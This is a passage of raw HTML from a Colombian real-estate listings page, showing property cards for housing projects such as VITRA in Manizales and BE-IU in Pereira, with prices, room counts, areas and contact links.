											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 56mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/colinas-de-la-alondra/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+COLINAS DE LA ALONDRA" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14266" data-post-id="14266"  ><style type="text/css">.jet-listing-dynamic-post-14266 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14266 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/07/Vitra.png");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >AVENIDA KEVIN ANGEL # 6A - 296</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/vitra/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">VITRA</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $503,950,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Proyecto de Vivienda de Intéres Social en la entrada de Villamaría, cerca a todo, el transporte publico te deja en.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 52mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/vitra/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+VITRA" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14265" data-post-id="14265"  ><style type="text/css">.jet-listing-dynamic-post-14265 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14265 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2025/07/Be-iu-Hero.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" ></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/be-iu/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">BE-IU</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/pereira/" class="jet-listing-dynamic-terms__link">Pereira</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $180,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Primer proyecto de rentas cortar Sobre la Vía Condina, sin restricciones de pico y placa, a minutos del aeropuerto y.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 26mts2</span>
									</li>
						</ul>
						</div>
